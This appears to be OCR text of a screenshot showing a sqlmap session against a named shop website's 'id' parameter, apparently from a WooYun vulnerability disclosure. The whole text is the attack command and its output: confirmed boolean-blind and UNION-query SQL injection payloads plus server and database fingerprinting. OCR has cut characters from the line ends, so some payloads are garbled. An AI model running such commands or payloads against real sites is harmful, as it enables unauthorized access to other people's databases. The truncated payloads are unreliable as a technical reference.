 C:\Python27\sqlmap>python sqlmap.py -u http://www.motou-audio.com.tw/shop_qa_de
ail.php?id=33
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 18:48:13
[18:48:13] [INFO] resuming back-end DBMS 'mysql'
[18:48:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=33 AND 8433=8433
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-9219 UNION ALL SELECT CONCAT(0x71797a7071,0x554f62765162415761
0,0x71756d6e71),NULL,NULL#
---
[18:48:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org